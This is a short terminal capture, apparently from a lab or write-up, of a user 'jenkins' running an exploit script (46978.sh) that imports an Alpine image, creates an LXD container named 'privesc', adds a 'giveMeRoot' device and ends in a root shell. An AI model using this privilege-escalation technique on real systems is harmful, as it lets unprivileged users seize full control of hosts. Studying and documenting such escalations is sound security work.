 jenkins@js01:~$ ./46978.sh -f alpine-v3.11-x86_64-20200406_2222.tar.gz
./46978.sh -f alpine-v3.11-x86_64-20200406_2222.tar.gz
Image imported with fingerprint: cbb8ee1b1b3850ea2ccb0ff41c1e38b0ffa98d7633eac7545228cb7ff51b0f75
[*] Listing images...

+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine  | cbb8ee1b1b38 | no     | alpine v3.11 (20200406_22:22) | x86_64 | 3.06MB | Apr 7, 2020 at 2:31am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage | ab7261dca9a6 | no     | alpine v3.11 (20200406_21:30) | x86_64 | 3.06MB | Apr 7, 2020 at 2:11am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # ^[[27;5R

~ # ^[[27;5Rwhoami
whoami
root
~ # ^[[27;5R